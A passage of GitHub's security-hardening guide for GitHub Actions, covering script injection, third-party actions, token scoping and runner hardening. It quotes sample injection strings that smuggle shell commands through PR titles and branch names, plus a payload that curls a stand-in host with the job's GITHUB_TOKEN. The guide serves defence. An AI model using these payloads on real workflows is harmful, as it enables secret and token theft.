<p>In addition, there are other less obvious sources of potentially untrusted input, such as branch names and email addresses, which can be quite flexible in terms of their permitted content. For example, <code>zzz";echo${IFS}"hello";#</code> would be a valid branch name and would be a possible attack vector for a target repository.</p>
<p>The following sections explain how you can help mitigate the risk of script injection.</p>
<h3 id="example-of-a-script-injection-attack" tabindex="-1"><a class="heading-link" href="#example-of-a-script-injection-attack">Example of a script injection attack<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>A script injection attack can occur directly within a workflow's inline script. In the following example, an action uses an expression to test the validity of a pull request title, but also adds the risk of script injection:</p>
<pre><code class="hljs language-yaml">      <span class="hljs-bullet">-</span> <span class="hljs-attr">name:</span> <span class="hljs-string">Check</span> <span class="hljs-string">PR</span> <span class="hljs-string">title</span>
        <span class="hljs-attr">run:</span> <span class="hljs-string">|
          title="${{ github.event.pull_request.title }}"
          if [[ $title =~ ^octocat ]]; then
          echo "PR title starts with 'octocat'"
          exit 0
          else
          echo "PR title did not start with 'octocat'"
          exit 1
          fi
</span></code></pre>
<p>This example is vulnerable to script injection because the <code>run</code> command executes within a temporary shell script on the runner. Before the shell script is run, the expressions inside <code>${{ }}</code> are evaluated and then substituted with the resulting values, which can make it vulnerable to shell command injection.</p>
<p>To inject commands into this workflow, the attacker could create a pull request with a title of  <code>a"; ls $GITHUB_WORKSPACE"</code>:</p>
<p><picture><source srcset="../../../../../assets/cb-25700/mw-1440/images/help/actions/example-script-injection-pr-title.webp" type="image/webp"><img src="https://github.github.com/docs-ghes-3.6/assets/cb-25700/images/help/actions/example-script-injection-pr-title.png" alt="Screenshot of the title of a pull request in edit mode. A new title has been entered in the field: a&quot;; ls $GITHUB_WORKSPACE&quot;."></picture></p>
<p>In this example, the <code>"</code> character is used to interrupt the <code>title="${{ github.event.pull_request.title }}"</code> statement, allowing the <code>ls</code> command to be executed on the runner. You can see the output of the <code>ls</code> command in the log:</p>
<pre><code class="hljs language-shell">Run title="a"; ls $GITHUB_WORKSPACE""
README.md
code.yml
example.js
</code></pre>
<h2 id="good-practices-for-mitigating-script-injection-attacks" tabindex="-1"><a class="heading-link" href="#good-practices-for-mitigating-script-injection-attacks">Good practices for mitigating script injection attacks<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>There are a number of different approaches available to help you mitigate the risk of script injection:</p>
<h3 id="using-an-action-instead-of-an-inline-script-recommended" tabindex="-1"><a class="heading-link" href="#using-an-action-instead-of-an-inline-script-recommended">Using an action instead of an inline script (recommended)<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>The recommended approach is to create an action that processes the context value as an argument. This approach is not vulnerable to the injection attack, as the context value is not used to generate a shell script, but is instead passed to the action as an argument:</p>
<pre><code class="hljs language-yaml"><span class="hljs-attr">uses:</span> <span class="hljs-string">fakeaction/checktitle@v3</span>
<span class="hljs-attr">with:</span>
    <span class="hljs-attr">title:</span> <span class="hljs-string">${{</span> <span class="hljs-string">github.event.pull_request.title</span> <span class="hljs-string">}}</span>
</code></pre>
<h3 id="using-an-intermediate-environment-variable" tabindex="-1"><a class="heading-link" href="#using-an-intermediate-environment-variable">Using an intermediate environment variable<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>For inline scripts, the preferred approach to handling untrusted input is to set the value of the expression to an intermediate environment variable.</p>
<p>The following example uses Bash to process the <code>github.event.pull_request.title</code> value as an environment variable:</p>
<pre><code class="hljs language-yaml">      <span class="hljs-bullet">-</span> <span class="hljs-attr">name:</span> <span class="hljs-string">Check</span> <span class="hljs-string">PR</span> <span class="hljs-string">title</span>
        <span class="hljs-attr">env:</span>
          <span class="hljs-attr">TITLE:</span> <span class="hljs-string">${{</span> <span class="hljs-string">github.event.pull_request.title</span> <span class="hljs-string">}}</span>
        <span class="hljs-attr">run:</span> <span class="hljs-string">|
          if [[ "$TITLE" =~ ^octocat ]]; then
          echo "PR title starts with 'octocat'"
          exit 0
          else
          echo "PR title did not start with 'octocat'"
          exit 1
          fi
</span></code></pre>
<p>In this example, the attempted script injection is unsuccessful, which is reflected by the following lines in the log:</p>
<pre><code class="hljs language-shell">   env:
     TITLE: a"; ls $GITHUB_WORKSPACE"
PR title did not start with 'octocat'
</code></pre>
<p>With this approach, the value of the <code>${{ github.event.issue.title }}</code> expression is stored in memory and used as a variable, and doesn't interact with the script generation process. In addition, consider using double quote shell variables to avoid <a href="https://github.com/koalaman/shellcheck/wiki/SC2086">word splitting</a>, but this is <a href="https://mywiki.wooledge.org/BashPitfalls">one of many</a> general recommendations for writing shell scripts, and is not specific to GitHub Actions.</p>
<h3 id="restricting-permissions-for-tokens" tabindex="-1"><a class="heading-link" href="#restricting-permissions-for-tokens">Restricting permissions for tokens<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>To help mitigate the risk of an exposed token, consider restricting the assigned permissions. For more information, see "<a href="/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token">Automatic token authentication</a>."</p>
<h2 id="using-openid-connect-to-access-cloud-resources" tabindex="-1"><a class="heading-link" href="#using-openid-connect-to-access-cloud-resources">Using OpenID Connect to access cloud resources<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>If your GitHub Actions workflows need to access resources from a cloud provider that supports OpenID Connect (OIDC), you can configure your workflows to authenticate directly to the cloud provider. This will let you stop storing these credentials as long-lived secrets and provide other security benefits. For more information, see "<a href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect">About security hardening with OpenID Connect</a>"</p>
<div class="ghd-spotlight ghd-spotlight-accent my-4 pl-3 py-2">
<p><strong>Note:</strong> support for custom claims for OIDC is unavailable in AWS.</p>
</div>
<h2 id="using-third-party-actions" tabindex="-1"><a class="heading-link" href="#using-third-party-actions">Using third-party actions<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>The individual jobs in a workflow can interact with (and compromise) other jobs. For example, a job querying the environment variables used by a later job, writing files to a shared directory that a later job processes, or even more directly by interacting with the Docker socket and inspecting other running containers and executing commands in them.</p>
<p>This means that a compromise of a single action within a workflow can be very significant, as that compromised action would have access to all secrets configured on your repository, and may be able to use the <code>GITHUB_TOKEN</code> to write to the repository. Consequently, there is significant risk in sourcing actions from third-party repositories on GitHub. For information on some of the steps an attacker could take, see "<a href="/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner">Security hardening for GitHub Actions</a>."</p>
<p>You can help mitigate this risk by following these good practices:</p>
<ul>
<li>
<p><strong>Pin actions to a full length commit SHA</strong></p>
<p>Pinning an action to a full length commit SHA is currently the only way to use an action as an immutable release. Pinning to a particular SHA helps mitigate the risk of a bad actor adding a backdoor to the action's repository, as they would need to generate a SHA-1 collision for a valid Git object payload. When selecting a SHA, you should verify it is from the action's repository and not a repository fork.</p>
</li>
<li>
<p><strong>Audit the source code of the action</strong></p>
<p>Ensure that the action is handling the content of your repository and secrets as expected. For example, check that secrets are not sent to unintended hosts, or are not inadvertently logged.</p>
</li>
<li>
<p><strong>Pin actions to a tag only if you trust the creator</strong></p>
<p>Although pinning to a commit SHA is the most secure option, specifying a tag is more convenient and is widely used. If you’d like to specify a tag, then be sure that you trust the action's creators. The ‘Verified creator’ badge on GitHub Marketplace is a useful signal, as it indicates that the action was written by a team whose identity has been verified by GitHub. Note that there is risk to this approach even if you trust the author, because a tag can be moved or deleted if a bad actor gains access to the repository storing the action.</p>
</li>
</ul>
<h2 id="reusing-third-party-workflows" tabindex="-1"><a class="heading-link" href="#reusing-third-party-workflows">Reusing third-party workflows<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>The same principles described above for using third-party actions also apply to using third-party workflows. You can help mitigate the risks associated with reusing workflows by following the same good practices outlined above. For more information, see "<a href="/fr/enterprise-server@3.6/actions/using-workflows/reusing-workflows">Reusing workflows</a>."</p>
<h2 id="using-dependabot-version-updates-to-keep-actions-up-to-date" tabindex="-1"><a class="heading-link" href="#using-dependabot-version-updates-to-keep-actions-up-to-date">Using Dependabot version updates to keep actions up to date<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can use Dependabot version updates to ensure that references to actions used in your repository are kept up to date. Actions are often updated with bug fixes and new features to make automated processes more reliable, faster, and safer. Dependabot version updates take the effort out of maintaining your dependencies as Dependabot does this automatically for you. For more information, see "<a href="/fr/enterprise-server@3.6/code-security/dependabot/working-with-dependabot/keeping-your-actions-up-to-date-with-dependabot">Keeping your actions up to date with Dependabot</a>."</p>
<h2 id="allowing-workflows-to-access-internal-repositories" tabindex="-1"><a class="heading-link" href="#allowing-workflows-to-access-internal-repositories">Allowing workflows to access internal repositories<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>If you make an internal repository accessible to GitHub Actions workflows in other repositories, outside collaborators on the other repositories can indirectly access the internal repository, even though they do not have direct access to these repositories. The outside collaborators can view logs for workflow runs when actions or workflows from the internal repository are used. For more information, see "<a href="/fr/enterprise-server@3.6/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise">Sharing actions and workflows with your enterprise</a>."</p>
<p>To allow runners to download these actions, GitHub passes a scoped installation token to the runner. This token has read access to the repository, and automatically expires after one hour.</p>
<h2 id="preventing-github-actions-from-creating-or-approving-pull-requests" tabindex="-1"><a class="heading-link" href="#preventing-github-actions-from-creating-or-approving-pull-requests">Preventing GitHub Actions from creating or approving pull requests<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can choose to allow or prevent GitHub Actions workflows from creating or approving pull requests. Allowing workflows, or any other automation, to create or approve pull requests could be a security risk if the pull request is merged without proper oversight.</p>
<p>For more information on how to configure this setting, see "<a href="/fr/enterprise-cloud@latest/admin/policies/enforcing-policies-for-your-enterprise/enforcing-policies-for-github-actions-in-your-enterprise#preventing-github-actions-from-creating-or-approving-pull-requests">Enforcing policies for GitHub Actions in your enterprise</a>", "<a href="/fr/enterprise-server@3.6/github/setting-up-and-managing-organizations-and-teams/disabling-or-limiting-github-actions-for-your-organization#preventing-github-actions-from-creating-or-approving-pull-requests">Disabling or limiting GitHub Actions for your organization</a>", and "<a href="/fr/enterprise-server@3.6/repositories/managing-your-repositorys-settings-and-features/enabling-features-for-your-repository/managing-github-actions-settings-for-a-repository#preventing-github-actions-from-creating-or-approving-pull-requests">Managing GitHub Actions settings for a repository</a>".</p>
<h2 id="using-openssf-scorecards-to-secure-workflows" tabindex="-1"><a class="heading-link" href="#using-openssf-scorecards-to-secure-workflows">Using OpenSSF Scorecards to secure workflows<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p><a href="https://github.com/ossf/scorecard">Scorecards</a> is an automated security tool that flags risky supply chain practices. You can use the <a href="https://github.com/marketplace/actions/ossf-scorecard-action">Scorecards action</a> and <a href="https://github.com/actions/starter-workflows">starter workflow</a> to follow best security practices. Once configured, the Scorecards action runs automatically on repository changes, and alerts developers about risky supply chain practices using the built-in code scanning experience. The Scorecards project runs a number of checks, including script injection attacks, token permissions, and pinned actions.</p>
<h2 id="potential-impact-of-a-compromised-runner" tabindex="-1"><a class="heading-link" href="#potential-impact-of-a-compromised-runner">Potential impact of a compromised runner<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>These sections consider some of the steps an attacker can take if they're able to run malicious commands on a GitHub Actions runner.</p>
<div class="ghd-spotlight ghd-spotlight-accent my-4 pl-3 py-2">
<p><strong>Note:</strong> GitHub-hosted runners do not scan for malicious code downloaded by a user during their job, such as a compromised third party library.</p>
</div>
<h3 id="accessing-secrets" tabindex="-1"><a class="heading-link" href="#accessing-secrets">Accessing secrets<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>Workflows triggered using the <code>pull_request</code> event have read-only permissions and have no access to secrets. However, these permissions differ for various event triggers such as <code>issue_comment</code>, <code>issues</code> and <code>push</code>, where the attacker could attempt to steal repository secrets or use the write permission of the job's <a href="/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token"><code>GITHUB_TOKEN</code></a>.</p>
<ul>
<li>
<p>If the secret or token is set to an environment variable, it can be directly accessed through the environment using <code>printenv</code>.</p>
</li>
<li>
<p>If the secret is used directly in an expression, the generated shell script is stored on-disk and is accessible.</p>
</li>
<li>
<p>For a custom action, the risk can vary depending on how a program is using the secret it obtained from the argument:</p>
<pre><code class="hljs language-yaml"><span class="hljs-attr">uses:</span> <span class="hljs-string">fakeaction/publish@v3</span>
<span class="hljs-attr">with:</span>
    <span class="hljs-attr">key:</span> <span class="hljs-string">${{</span> <span class="hljs-string">secrets.PUBLISH_KEY</span> <span class="hljs-string">}}</span>
</code></pre>
</li>
</ul>
<p>Although GitHub Actions scrubs secrets from memory that are not referenced in the workflow (or an included action), the <code>GITHUB_TOKEN</code> and any referenced secrets can be harvested by a determined attacker.</p>
<h3 id="exfiltrating-data-from-a-runner" tabindex="-1"><a class="heading-link" href="#exfiltrating-data-from-a-runner">Exfiltrating data from a runner<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>An attacker can exfiltrate any stolen secrets or other data from the runner. To help prevent accidental secret disclosure, GitHub Actions <a href="/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions#accessing-your-secrets">automatically redact secrets printed to the log</a>, but this is not a true security boundary because secrets can be intentionally sent to the log. For example, obfuscated secrets can be exfiltrated using <code>echo ${SOME_SECRET:0:4}; echo ${SOME_SECRET:4:200};</code>. In addition, since the attacker may run arbitrary commands, they could use HTTP requests to send secrets or other repository data to an external server.</p>
<h3 id="stealing-the-jobs-github_token" tabindex="-1"><a class="heading-link" href="#stealing-the-jobs-github_token">Stealing the job's <code>GITHUB_TOKEN</code><span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>It is possible for an attacker to steal a job's <code>GITHUB_TOKEN</code>. The GitHub Actions runner automatically receives a generated <code>GITHUB_TOKEN</code> with permissions that are limited to just the repository that contains the workflow, and the token expires after the job has completed. Once expired, the token is no longer useful to an attacker. To work around this limitation, they can automate the attack and perform it in fractions of a second by calling an attacker-controlled server with the token, for example: <code>a"; set +e; curl http://example.com?token=$GITHUB_TOKEN;#</code>.</p>
<h3 id="modifying-the-contents-of-a-repository" tabindex="-1"><a class="heading-link" href="#modifying-the-contents-of-a-repository">Modifying the contents of a repository<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>The attacker server can use the GitHub Enterprise Server API to <a href="/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token">modify repository content</a>, including releases, if the assigned permissions of <code>GITHUB_TOKEN</code> <a href="/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token">are not restricted</a>.</p>
<h2 id="considering-cross-repository-access" tabindex="-1"><a class="heading-link" href="#considering-cross-repository-access">Considering cross-repository access<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>GitHub Actions is intentionally scoped for a single repository at a time. The <code>GITHUB_TOKEN</code> grants the same level of access as a write-access user, because any write-access user can access this token by creating or modifying a workflow file, elevating the permissions of the <code>GITHUB_TOKEN</code> if necessary. Users have specific permissions for each repository, so allowing the <code>GITHUB_TOKEN</code> for one repository to grant access to another would impact the GitHub permission model if not implemented carefully. Similarly, caution must be taken when adding GitHub authentication tokens to a workflow, because this can also affect the GitHub permission model by inadvertently granting broad access to collaborators.</p>
<p>If your organization is owned by an enterprise account, then you can share and reuse GitHub Actions by storing them in internal repositories. For more information, see "<a href="/fr/enterprise-server@3.6/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise">Sharing actions and workflows with your enterprise</a>."</p>
<p>You can perform other privileged, cross-repository interactions by referencing a GitHub authentication token or SSH key as a secret within the workflow. Because many authentication token types do not allow for granular access to specific resources, there is significant risk in using the wrong token type, as it can grant much broader access than intended.</p>
<p>This list describes the recommended approaches for accessing repository data within a workflow, in descending order of preference:</p>
<ol>
<li><strong>The <code>GITHUB_TOKEN</code></strong>
<ul>
<li>This token is intentionally scoped to the single repository that invoked the workflow, and can have the same level of access as a write-access user on the repository. The token is created before each job begins and expires when the job is finished. For more information, see "<a href="/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication">Automatic token authentication</a>."</li>
<li>The <code>GITHUB_TOKEN</code> should be used whenever possible.</li>
</ul>
</li>
<li><strong>Repository deploy key</strong>
<ul>
<li>Deploy keys are one of the only credential types that grant read or write access to a single repository, and can be used to interact with another repository within a workflow. For more information, see "<a href="/fr/enterprise-server@3.6/authentication/connecting-to-github-with-ssh/managing-deploy-keys#deploy-keys">Managing deploy keys</a>."</li>
<li>Note that deploy keys can only clone and push to the repository using Git, and cannot be used to interact with the REST or GraphQL API, so they may not be appropriate for your requirements.</li>
</ul>
</li>
<li><strong>GitHub App tokens</strong>
<ul>
<li>GitHub Apps can be installed on select repositories, and even have granular permissions on the resources within them. You could create a GitHub App internal to your organization, install it on the repositories you need access to within your workflow, and authenticate as the installation within your workflow to access those repositories. For more information, see "<a href="/fr/enterprise-server@3.6/apps/creating-github-apps/guides/making-authenticated-api-requests-with-a-github-app-in-a-github-actions-workflow">Making authenticated API requests with a GitHub App in a GitHub Actions workflow</a>."</li>
</ul>
</li>
<li><strong>personal access tokens</strong>
<ul>
<li>You should never use a personal access token. These tokens grant access to all repositories within the organizations that you have access to, as well as all personal repositories in your personal account. This indirectly grants broad access to all write-access users of the repository the workflow is in.</li>
<li>If you do use a personal access token, you should never use a personal access token from your own account. If you later leave an organization, workflows using this token will immediately break, and debugging this issue can be challenging. Instead, you should use a personal access tokens for a new account that belongs to your organization and that is only granted access to the specific repositories that are needed for the workflow. Note that this approach is not scalable and should be avoided in favor of alternatives, such as deploy keys.</li>
</ul>
</li>
<li><strong>SSH keys on a personal account</strong>
<ul>
<li>Workflows should never use the SSH keys on a personal account. Similar to personal access tokens, they grant read/write permissions to all of your personal repositories as well as all the repositories you have access to through organization membership.  This indirectly grants broad access to all write-access users of the repository the workflow is in. If you're intending to use an SSH key because you only need to perform repository clones or pushes, and do not need to interact with public APIs, then you should use individual deploy keys instead.</li>
</ul>
</li>
</ol>
<h2 id="hardening-for-github-hosted-runners" tabindex="-1"><a class="heading-link" href="#hardening-for-github-hosted-runners">Hardening for GitHub-hosted runners<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>GitHub-hosted runners take measures to help you mitigate security risks.</p>
<h3 id="denying-access-to-hosts" tabindex="-1"><a class="heading-link" href="#denying-access-to-hosts">Denying access to hosts<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>GitHub-hosted runners are provisioned with an <code>etc/hosts</code> file that blocks network access to various cryptocurrency mining pools and malicious sites. Hosts such as MiningMadness.com and cpu-pool.com are rerouted to localhost so that they do not present a significant security risk.For more information, see "<a href="/fr/enterprise-server@3.6/actions/using-github-hosted-runners/about-github-hosted-runners">Using GitHub-hosted runners</a>."</p>
<h2 id="hardening-for-self-hosted-runners" tabindex="-1"><a class="heading-link" href="#hardening-for-self-hosted-runners">Hardening for self-hosted runners<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>Self-hosted runners for GitHub Enterprise Server do not have guarantees around running in ephemeral clean virtual machines, and can be persistently compromised by untrusted code in a workflow.</p>
<p>Be cautious when using self-hosted runners on private or internal repositories, as anyone who can fork the repository and open a pull request (generally those with read access to the repository) are able to compromise the self-hosted runner environment, including gaining access to secrets and the <code>GITHUB_TOKEN</code> which, depending on its settings, can grant write access to the repository. Although workflows can control access to environment secrets by using environments and required reviews, these workflows are not run in an isolated environment and are still susceptible to the same risks when run on a self-hosted runner.</p>
<p>When a self-hosted runner is defined at the organization or enterprise level, GitHub Enterprise Server can schedule workflows from multiple repositories onto the same runner. Consequently, a security compromise of these environments can result in a wide impact. To help reduce the scope of a compromise, you can create boundaries by organizing your self-hosted runners into separate groups. You can restrict what workflows, organizations and repositories can access runner groups. For more information, see "<a href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/managing-access-to-self-hosted-runners-using-groups">Managing access to self-hosted runners using groups</a>."</p>
<p>You should also consider the environment of the self-hosted runner machines:</p>
<ul>
<li>What sensitive information resides on the machine configured as a self-hosted runner? For example, private SSH keys, API access tokens, among others.</li>
<li>Does the machine have network access to sensitive services? For example, Azure or AWS metadata services. The amount of sensitive information in this environment should be kept to a minimum, and you should always be mindful that any user capable of invoking workflows has access to this environment.</li>
</ul>
<p>Some customers might attempt to partially mitigate these risks by implementing systems that automatically destroy the self-hosted runner after each job execution. However, this approach might not be as effective as intended, as there is no way to guarantee that a self-hosted runner only runs one job. Some jobs will use secrets as command-line arguments which can be seen by another job running on the same runner, such as <code>ps x -w</code>. This can lead to secret leakages.</p>
<h3 id="planning-your-management-strategy-for-self-hosted-runners" tabindex="-1"><a class="heading-link" href="#planning-your-management-strategy-for-self-hosted-runners">Planning your management strategy for self-hosted runners<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>A self-hosted runner can be added to various levels in your GitHub hierarchy: the enterprise, organization, or repository level. This placement determines who will be able to manage the runner:</p>
<p><strong>Centralized management:</strong></p>
<ul>
<li>If you plan to have a centralized team own the self-hosted runners, then the recommendation is to add your runners at the highest mutual organization or enterprise level. This gives your team a single location to view and manage your runners.</li>
<li>If you only have a single organization, then adding your runners at the organization level is effectively the same approach, but you might encounter difficulties if you add another organization in the future.</li>
</ul>
<p><strong>Decentralized management:</strong></p>
<ul>
<li>If each team will manage their own self-hosted runners, then the recommendation is to add the runners at the highest level of team ownership. For example, if each team owns their own organization, then it will be simplest if the runners are added at the organization level too.</li>
<li>You could also add runners at the repository level, but this will add management overhead and also increases the numbers of runners you need, since you cannot share runners between repositories.</li>
</ul>
<h3 id="authenticating-to-your-cloud-provider" tabindex="-1"><a class="heading-link" href="#authenticating-to-your-cloud-provider">Authenticating to your cloud provider<span class="heading-link-symbol" aria-hidden="true"></span></a></h3>
<p>If you are using GitHub Actions to deploy to a cloud provider, or intend to use HashiCorp Vault for secret management, then its recommended that you consider using OpenID Connect to create short-lived, well-scoped access tokens for your workflow runs. For more information, see "<a href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect">About security hardening with OpenID Connect</a>."</p>
<h2 id="auditing-github-actions-events" tabindex="-1"><a class="heading-link" href="#auditing-github-actions-events">Auditing GitHub Actions events<span class="heading-link-symbol" aria-hidden="true"></span></a></h2>
<p>You can use the security log to monitor activity for your user account and the audit log to monitor activity in your organization or enterprise. The security and audit log records the type of action, when it was run, and which personal account performed the action.</p>
<p>For example, you can use the audit log to track the <code>org.update_actions_secret</code> event, which tracks changes to organization secrets.</p>
<p><picture><source srcset="../../../../../assets/cb-82983/mw-1440/images/help/repository/audit-log-entries.webp" type="image/webp"><img src="https://github.github.com/docs-ghes-3.6/assets/cb-82983/images/help/repository/audit-log-entries.png" alt="Screenshot showing a search for &quot;action:org.update_actions_secret&quot; in the audit log for an organization. Two results detail API updates to two secrets that are available to selected repositories."></picture></p>
<p>For the full list of events that you can find in the audit log for each account type, see the following articles:</p>
<ul>
<li>"<a href="/fr/enterprise-server@3.6/authentication/keeping-your-account-and-data-secure/security-log-events">Security log events</a>"</li>
<li>"<a href="/fr/enterprise-server@3.6/organizations/keeping-your-organization-secure/managing-security-settings-for-your-organization/audit-log-events-for-your-organization">Audit log events for your organization</a>"</li>
<li>"<a href="/fr/enterprise-server@3.6/admin/monitoring-activity-in-your-enterprise/reviewing-audit-logs-for-your-enterprise/audit-log-events-for-your-enterprise">Audit log events for your enterprise</a>"</li>
</ul></div></div></div></div></div></main><footer data-container="footer"><section class="container-xl mt-lg-8 mt-6 px-3 px-md-6 no-print mx-auto"><h2 class="f3">Help and support</h2><div class="container-xl mx-auto py-6 py-lg-6 clearfix border-top border-color-secondary"><div class="float-left pr-4 mb-6 mb-xl-0 col-12"><div><h3 class="mb-3 f4">Still need help?</h3><div class="mb-2"><a id="ask-community" href="https://github.com/orgs/community/discussions" class="text-underline"><svg aria-hidden="true" focusable="false" role="img" class="octicon mr-1" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path></svg>Ask the GitHub community</a></div><div><a id="support" href="https://support.github.com" class="text-underline"><svg aria-hidden="true" focusable="false" role="img" class="octicon mr-1" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M1.75 1h8.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 10.25 10H7.061l-2.574 2.573A1.458 1.458 0 0 1 2 11.543V10h-.25A1.75 1.75 0 0 1 0 8.25v-5.5C0 1.784.784 1 1.75 1ZM1.5 2.75v5.5c0 .138.112.25.25.25h1a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h3.5a.25.25 0 0 0 .25-.25v-5.5a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25Zm13 2a.25.25 0 0 0-.25-.25h-.5a.75.75 0 0 1 0-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 14.25 12H14v1.543a1.458 1.458 0 0 1-2.487 1.03L9.22 12.28a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l2.22 2.22v-2.19a.75.75 0 0 1 .75-.75h1a.25.25 0 0 0 .25-.25Z"></path></svg>Contact support</a></div></div></div></div></section><section class="container-xl px-3 mt-6 pb-8 px-md-6 color-fg-muted"><h2 class="f4 mb-2 col-12">Legal</h2><ul class="d-flex flex-wrap list-style-none"><li class="mr-3">© <!-- -->2023<!-- --> GitHub, Inc.</li><li class="mr-3"><a class="text-underline" href="/fr/site-policy/github-terms/github-terms-of-service">Terms</a></li><li class="mr-3"><a class="text-underline" href="/fr/site-policy/privacy-policies/github-privacy-statement">Privacy</a></li><li class="mr-3"><a class="text-underline" href="https://www.githubstatus.com/">Status</a></li><li class="mr-3"><a class="text-underline" href="https://github.com/pricing">Pricing</a></li><li class="mr-3"><a class="text-underline" href="https://services.github.com">Expert services</a></li><li class="mr-3"><a class="text-underline" href="https://github.blog">Blog</a></li></ul></section><div role="tooltip" class="position-fixed bottom-0 mb-4 right-0 mr-4 z-1 transition-200 opacity-0"><button class="tooltipped tooltipped-n tooltipped-no-delay color-bg-accent-emphasis color-fg-on-emphasis circle border-0 d-flex flex-items-center flex-justify-center" style="width:40px;height:40px" aria-label="Scroll to top"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-up" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M3.22 10.53a.749.749 0 0 1 0-1.06l4.25-4.25a.749.749 0 0 1 1.06 0l4.25 4.25a.749.749 0 1 1-1.06 1.06L8 6.811 4.28 10.53a.749.749 0 0 1-1.06 0Z"></path></svg></button></div></footer></div></div><script type="application/json" id="__PRIMER_DATA__">{"resolvedServerColorMode":"day"}</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"mainContext":{"breadcrumbs":[{"href":"/fr/enterprise-server@3.6/actions","title":"GitHub Actions"},{"href":"/fr/enterprise-server@3.6/actions/security-guides","title":"Security guides"},{"href":"/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions","title":"Security hardening"}],"communityRedirect":{},"currentProduct":{"id":"actions","name":"GitHub Actions","href":"/actions","dir":"content/actions","toc":"content/actions/index.md","wip":false,"hidden":false,"versions":["free-pro-team@latest","enterprise-cloud@latest","enterprise-server@3.11","enterprise-server@3.10","enterprise-server@3.9","enterprise-server@3.8","enterprise-server@3.7","enterprise-server@3.6","github-ae@latest"]},"currentLayoutName":"default","isHomepageVersion":false,"error":"","data":{"ui":{"header":{"github_docs":"GitHub Docs","contact":"Contact","notices":{"ghae_silent_launch":"GitHub AE is currently under limited release.","release_candidate":" is currently available as a release candidate. For more information, see \"\u003ca href=\"/admin/overview/about-upgrades-to-new-releases\"\u003eAbout upgrades to new releases\u003c/a\u003e.\"","early_access":"📣 Please \u003cb\u003edo not share\u003c/b\u003e this URL publicly. This page contains content about an early access feature.","release_notes_use_latest":"Please use the latest release for the latest security, performance, and bug fixes.","ghes_release_notes_upgrade_patch_only":"📣 This is not the \u003ca href=\"#{{ latestPatch }}\"\u003elatest patch release\u003c/a\u003e of Enterprise Server.","ghes_release_notes_upgrade_release_only":"📣 This is not the \u003ca href=\"/enterprise-server@{{ latestRelease }}/admin/release-notes\"\u003elatest release\u003c/a\u003e of Enterprise Server.","ghes_release_notes_upgrade_patch_and_release":"📣 This is not the \u003ca href=\"#{{ latestPatch }}\"\u003elatest patch release\u003c/a\u003e of this release series, and this is not the \u003ca href=\"/enterprise-server@{{ latestRelease }}/admin/release-notes\"\u003elatest release\u003c/a\u003e of Enterprise Server."},"sign_up_cta":"Sign up","menu":"Menu","go_home":"Home"},"search":{"description":"Enter a search term to find it in the GitHub Docs.","placeholder":"Search GitHub 